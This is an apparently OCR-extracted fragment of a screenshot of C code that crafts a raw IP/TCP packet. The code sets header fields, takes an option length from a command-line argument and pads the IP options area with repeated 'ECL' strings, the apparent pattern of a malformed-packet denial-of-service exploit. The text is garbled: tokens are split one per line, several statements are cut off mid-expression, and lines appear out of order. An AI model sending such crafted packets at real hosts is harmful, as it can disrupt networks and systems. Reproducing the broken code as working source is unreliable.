
perror
(
"malloc"
)
;
exit
(
-
1
)
;
}
  buf
[
20
]
=
atoi
(
argv
[
3
]
)
;
  buf
[
21
]
=
39
;
for
(
c 
=
0
;
 c
<
38
;
 c
+
=
3
)
strncpy
(
&
buf
[
22
+
c
]
,
"ECL"
,
3
)
;
  TCP 
=
(
struct
 tcphdr 
*
)
(
buf 
+
 IP
  TCP
->
th_off 
=
5
;
  packet_len 
=
 IP_H 
+
 IPOPTS_MAX 
+
srand
(
time
(
NULL
)
)
;
  IP 
=
(
struct
 ip 
*
)
 buf
;
  IP
->
ip_v    
=
4
;
  IP
->
ip_hl   
=
5
+
(
IPOPTS_MAX 
/
  IP
->
ip_tos  
=
0
;
  IP
->
ip_len  
=
htons
(
packet_len
)
;